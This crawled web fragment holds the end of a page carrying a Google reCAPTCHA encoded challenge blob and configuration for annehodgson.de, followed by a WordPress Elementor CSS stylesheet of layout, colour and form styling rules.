J/QyUuw53CrwdAwqLCscKxwqzDjnMYw6U/[base64]/DqCbCnMO/HR3DoUXCvh7DhC7CkMOfJsOFEcOUw6nCp8KfZDbCrcOmw74YZWDCi8O/asKiAcOmT8OZQ1/CiznDlQbDgi8VeGsYeWEFw7MFw7jCmAnDgMKOY2M0MHvDmcKzwqMZw5hBalnCjcObwqbDt8O1w5vClCzDhsOzw6M8wrrDpsKLw6tiFi7DvsOUMcK9PcKoZ8KDP8KMdMKdVg1wczrCsRrCr8K0CDnCgsKBw6nDh8Ogw7LCnkDCgGAlwrrDgFFwAx/[base64]/wovCm2XClDJ1w4E4w6ROZMKFa8OURsOMwpZlw5PChV96wqjDsihMw70xw4BCO8KMw4k5JMKnBcOuwpFPCsOJPEzCgV/[base64]/CtcOTGETCnsKFw4V4wqx9w4nCvMKcDktJM8ORGsKRP17DiSXDs8KbwoQKwrNlwrTDhWQVaE3Cg8KBwojDmsKCw4TCgSQeGmdEw6kRw6/CoWF7DmHCgXbDusOAw6rDry3CusOsNj3CsMKJQkjClMOhw4gUYcOow7DChUvDksO/KMOSV8OZwobCkEvCuMKke8O5w7bDvhhJwpF9SMO4w4/Dt049wqorwr/Ch0rDsioRw4HCkVrDogMMIMKYCgjDtk9hKsKcNE42IMKmK8KFbifChADDlcO/ZUNEw50ewrEVN8Kaw6/CjMKlbHrCqMO7w5kfw60Fwr57Hz7CrcOiwoY3wprDqCnChQvCuMO8A8KKEhA5T29Iwq7DkE86w6XDt8OXwrTDpRUWMnPCv8KkIMK2wpodazseEMKJMMOPXSxbWSvDmMOTTgN1wrJMw6w9PcOSwo/Dr8O5OMKrw6YqZ8KZwqrChUPCrTVxOg9ldsOzwq4ww61Nfhc+w6bDp2/[base64]/Cp1DDpcK3wrjCocKTw6nDim8KBiLCtCrConMKJhFcwqAPVcKBCXt/w7HChBXDj3vChcKFBsKQw60+QsOMwq3CoWfDoAkDw5zCvsKjVmwSwrTCjmVzZcKEB3fDjcObN8OIwpgtwpdXw5kZw4zCtSXDh8KTwrMgw67CrcOvw7lYZh/CoArCm8Ofw4FBw7/CrWfCuMOdwp7CvXhQQsKewqBnw7Yyw5JaeFHDnVBubxXCqcODwqnCjDdHwqosw5MuwrfCkMKmb8KzIFnCgcOWwq3CjcKsI8KmZ17DqQJ+dsO1AF5fw5/DuGjDpsOUwrp+VS8Ow7lWw47CvsOmw6PDj8KJw5l0O8Oww5YZwpDDhMO9T8K/wrcOF2TCkS3Dr8O+woDDuXcvw6hnTcOqwqTDhMK0BsO/[base64]/KDpSVMOCwrjDv8Kaw7rDvnt5SC/[base64]/[base64]/CjMKeXFsIw5diwqRmEcOiLEt3w5DDuMKDw6wYw4TDkDvDjsOxJggZajIPw7ZlRsK1w4bDiRofw5jCnS5OWhHDmMOjw4jCj8OxwpoywoLDgDRvw4LDv8OEBsKww50Ywp7DqHDDr8OYHnh2PsKJw4YQWHxCw5UkAxFDT8OTWsOzw73DucK2Oh4ZYGo/NMONwp9+w745MinCi1MxwpzDvTMRw7Q3wrPCkFpFJF7CqMOTwp9PNcKvw4XDm1DDhcKkwpfDhMOZG8Klw6vCph8XwppbAcKRw6jDhMKQLCAbw5nDv1jCl8O1OwjDksOjw7fDlcODwqnDsznDhsKaw4/Dm2wHRW82UHpJM8KpHWtEbQhVLwDDuh3DvEBSw6fDmQocHMKhw5xbwpDCrxvDjg/[base64]/[base64]/ZWvCh3RIwqoQw742wpDCkToVUk/CoMOGw5MTw6PDpMK/[base64]/wr/DmBgIw4bDr1QEWEQVw4JOXsOswp3Dv2nCnnjCgMOhw7UiwotrSMOew63Cqn5pw4lxH3Y8wrhVCy4cR0p2wptbCMKfF8KeJ14jZcKAUxrCo3/[base64]/DucKdWMOqwrPDnhYpwq/[base64]/GcKPK8OKPcKfw4/DoGvDgMOFw44MD8OFF2XDpmN7wpodSMOKLwR+bMOxwpB9D1jCgXPDhSPCiA/Cl3JfwqgNw4nDoR7CiHsAwq9qw4LCkz7Dl8OCeVLCqELClcOSwprDv8KXEWfDhsKKw6MkwrnDvsKDw5fCrBxrNXcgw5ZQwqUGNhXCljYRw7HCicOXKjEgIcKXwo7CllcMw6BEV8OjwqUoZX/DryjCmcOGF8KDcXBVJMKrwr12wpzCnyU3E3IeXSZxwrvCumU0w4Zuwp9dJR7CrsOawrbCrUI0aMKyC8Kpw7JrNyROw6kMJsKCfsKqZHdOYG3DsMKuw7rCusKdfcO8w5rCjCh/wo7Do8KJXsKdwpFhw5rDmhgawobDq8O8VsOYRsKVwqnCqMKwKsO2wrxpwr3DqsKvQW4AwrjCvV92woZ8DWwHwpzDpy/[base64]/Dl8OBQB1Yah3Dp8K+F3bCnMK+w7rDlWAUw5XDl0zDk8KOwqrCnkDChgopDnMxwpbDtW/DuWsGecKNwp1jM2fDtTAhGMKUw5vDsEVgwrnCn8O/Rx/CkUHDh8KJR8OwTm/DoMO4GnYueW0lWHRYwpHCgFbChBd7w5PCqzDCq0N8H8K+wo3DmFnDsFEhw5PDgcOnEg3CmcO4RcOmAXE7Sx/DowsCwo0lwr3DvSHDiywlwpHDj8K0M8KIMsO0w7/[base64]/CskDCu8K+DMKdI8OXFkDDuzjCug3Dj8OOwo7CvcKew7w8RMOtw69cGwvDq0vCtnjClQbCr1tpQHXCkcKRw6rCuMK3w4LCnzhYFWvCqAxVacKSw4DDscKjwpjCqibDuzYJC0xXCC5AWH3CnX3Cl8KDw4HDlcO5O8KJwq/Ds8O9JkHDgGfClHvDrcKGecOxwpbDq8Olw4vDisKUKwBgwrh9worDmVZZwrjCjcOew440w4NWwp3CuMKpdz7CtXzCpsObwqUgwrZLbMKnw4PDjFTDncODwqPDh8K+UkfDu8KLw7vCkSLChsKZDUjDkXEpw7XCiMO1w4oROMOzw4/Ct0ZOwqxww7nCvcKYSMOUC23DksOuayfDg1cww5vCpwI6w61Yw4UlFF7CnzAUw6hWwqpowpMiwrtQwrVINRzCpR3CksKtw4bCi8Kzwp8ew6J3w799wpDDocKaXj4KwrZhwrwuw7XChzbDt8K2W8K/BQHClm5HLMOmA0tybMKBwrzCqwnClgIuw49Lwq3CkMKlwpcMHcKAw4l3wqxFCz1Xw5F1IyE7w7rCt1LDgMOAEsKEQMO3ETAAeR82wqrCkMOAw6dqAsO/w7E3w4UcwqfCqcKHFyd0FnXCucO+w7LCn2/Du8OWdcKTBsOyXhvCt8KIYMOZOMKzRxvDrikkbgDDsMOELMKlw6fDt8KQFcOlw5kmw70awofDrQNeQwPDun/CimF4ScOQKsK+DsOsIsKrA8KhwrIiw7/DqCvCjsO8a8OnwoXCi1bCocO9w4ghXFUAw6hswrDCo1nDswjCnBBqTcOFHMKLwpEFDsO8w7hzFhXDo1dLw6rDjDnDrnVjbxjDgMKHJsO/IsOOw4gfw5obW8OZOVFVwoDDv8OOw6rCrMKdFnMlA8OCNMKSw6DDmsO4JMKxDcKdwoNBGMO9bcOKfsOhE8OOBMOEwrvCqQROwp9lb8KSb3QkH8OdwoPDgyLClCNFw5TDi33CusKTw5fDgjPClMObwprDssKUQcOBUQLDusONacKdKQRHdDxofCfCtWJfw5jCp27Dvk/CssOzTcOHW1ckC2/DlMKqw7ccBWLCpsKgwrXDjsKHw6kmLsKbw41Na8KObsOcRMOWw7PDt8KUPVHDrSVaEUdFwq8hc8KTayddT8O/wpzClsOIwp19PcKNw57Dijc/woTDu8O7w6zDrMKowq1Xw7vCl1rDnirCuMKWw7fCpcOowozCtsOQwo7CicKEc2MOBcKAw5hfw7M/SXLCrl3CscKGwpHDicO6N8OMw4bCnMKENXIVEBYwZMOib8OEw6jCnkfCgjtQwpXCg8OJwoPDjQDDvQLDsDDCgCfCh0AUwqMkwqUXwo1LwrLChmgiwpMIwojDv8OhBMOIwog0ccKrwrDDtGTChVB+SlFYDMOHeUbCvsKnw4xjWi/CicKVJsOwIE1LwotCWXZPO041wqUmek4zwoY1w5lhH8Oaw4NnIsOewqnCtQ59ZcKAw7/CrcOTEMK0eMKhfArDssKlwqs3w4JkwqNnHMOhw5F9w5HCpMKcFsO5CETCp8K2wqvDocKbKcOpH8Oew4I7wqQcQWQBw4zDksKbwqLDhj/[base64]/CscKSTMOKBSVuFiHCicKnwok2wofDsMKmwrQkcgVPQWk1w4hrcMOww7E2SsKDanhGwojCpcOGw4TDoU5Iwq0Mwp3CuBvDsjx8G8Kkw7HDi8K7wrJ1FQDDtS/CgsOBwptww7kWw6p2wqUKwpQxczPCli5XUiIMLMK6TX/DjsOHGEnChVcWZWxOw69bwrrCtDxawqlRFWDCvnBTwrbDpglDwrbDkWXDhncff8Oswr3DnkEww6fDkWliwoxmDcKeTsO6bsKUGMOec8KiICFcwqN9w4DDoygkRwQEw6fCr8K7M2hGwr/[base64]/cMOZLC43KQBeaMOKJl/CgsKNw6J+wrfDrVJBw4Yxwrw0wpxRZWdBNEppIsO3WDfDryrDrsOEfylUw7bDusKmw5ZfworCj1Q7XlQEwqXCjcOHMcOUIMOXw7EjcRLDuTnCizNVwoN0NsOWw4/DjcKcb8KbfmLDlMOUHcKWPcKTSxXDr8O+w6fCvR/CrQpiwqs1ZcKtw50Zw67CkMK2LibCgMOGwrUfMhFaw6BhVRxNw4Z9VsOXwo7DncOxZFIFBwDDn8KIw6LDhHXCqMOxV8Ktdj/Ds8KnV03CtwtvBwBGfsKgw6nDusK+wrbDoREcMMKoOQ3Cum8Pwrg3wrrCkcKLCQt1ZsKWYcOpVybDjSrDv8OcNGE2S2QtwpDDmH3Ck3DCoFLCp8KhMsKVVsKOwrbCn8KrGS0xw47CisOVK35Jwr7Dm8OGwq/DmcOUU8KlR1J8w7UrwopmwpLChsOow58XC3HDp8KKw49U\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EG7Hq3UE/RA2xT+61BsJnPM0KWvHEitL9C8qrdT5t68\\u003d\x22,1,0,null,1,1769001341898,0,0,[235],null,[132],\x22RC-7DX46c-_9KqayA\x22,null,null,null,null,null,\x220dAFcWeA67IUTa63HLa7qXKPNY2N3jgJhG3LFaa0n8RGcHxItqOxHzNIHlvjDwUdfMZrkEJ85sdrTo6NQBuZLu0iYV5YMQFNb1sg\x22,1769084141966]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570
body_size: 2078
content:
.elementor-22484 .elementor-element.elementor-element-7be8bb9:not(.elementor-motion-effects-element-type-background), .elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-14da4a4 ) 0%, var( --e-global-color-5a54679 ) 100%);}.elementor-22484 .elementor-element.elementor-element-7be8bb9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;padding:50px 0px 50px 0px;}.elementor-22484 .elementor-element.elementor-element-7be8bb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0% 7% 0% 7%;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;color:var( --e-global-color-secondary );font-family:"Alata", Sans-serif;font-size:20px;font-weight:200;line-height:1.5em;}.elementor-22484 .elementor-element.elementor-element-74d1267 > .elementor-element-populated{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon{padding-right:5px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22484 .elementor-element.elementor-element-5b203c3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22484 .elementor-element.elementor-element-4499320 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-ddd6bb0{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-left:17px;}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-right:17px;}body .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-above .elementor-field-group > label{padding-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-mark-required .elementor-field-label:after{color:var( --e-global-color-primary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label{font-size:20px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-type-html{padding-bottom:0px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-field, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button{font-weight:500;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous{background-color:#F19F53;color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:0px;margin-bottom:0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;font-size:16px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:24px;}}@media(max-width:767px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:50px;margin-bottom:50px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{font-size:17px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:30px;}}@media(min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:64.902%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:35.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:80%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:20%;}}